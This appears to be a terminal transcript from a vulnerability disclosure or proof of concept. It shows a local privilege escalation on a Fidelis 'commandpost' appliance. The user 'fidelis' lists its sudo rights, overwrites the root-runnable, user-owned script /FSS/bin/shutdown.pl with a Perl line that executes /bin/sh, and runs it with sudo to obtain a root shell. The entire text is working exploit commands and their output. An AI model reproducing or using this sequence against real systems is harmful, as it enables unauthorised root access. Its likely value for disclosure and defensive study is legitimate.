 -bash-4.2$ whoami && id
fidelis
uid=1003(fidelis) gid=1001(fidelis) groups=1001(fidelis)
-bash-4.2$ sudo -l
Matching Defaults entries for fidelis on commandpost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_gro
    LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_
    _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/us

Runas and Command-specific defaults for fidelis:
    Defaults!/usr/sbin/dmidecode !syslog

User fidelis may run the following commands on commandpost:
    (root) /FSS/sbin/fssdbg.sh, /FSS/bin/setup, /FSS/setup/cert_mgmt,
        /bin/date, /FSS/bin/mst, /FSS/bin/record, /sbin/iptables, /sb
        /FSS/bin/db_updater, /FSS/deception-manager/bin/deception-man
    (root) NOPASSWD: /usr/sbin/dmidecode, /FSS/bin/shutdown.pl
-bash-4.2$ ls -l /FSS/bin/shutdown.pl
-r-x------ 1 fidelis fidelis 9864 Jan 21 07:12 /FSS/bin/shutdown.pl
-bash-4.2$ chmod 700 /FSS/bin/shutdown.pl
-bash-4.2$ ls -l /FSS/bin/shutdown.pl
-rwx------ 1 fidelis fidelis 9864 Jan 21 07:12 /FSS/bin/shutdown.pl
-bash-4.2$ echo '#!/usr/bin/perl -w' > /FSS/bin/shutdown.pl
-bash-4.2$ echo "exec '/bin/sh';" >> /FSS/bin/shutdown.pl
-bash-4.2$ cat /FSS/bin/shutdown.pl
#!/usr/bin/perl -w
exec '/bin/sh';
-bash-4.2$ sudo /FSS/bin/shutdown.pl
sh-4.2# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)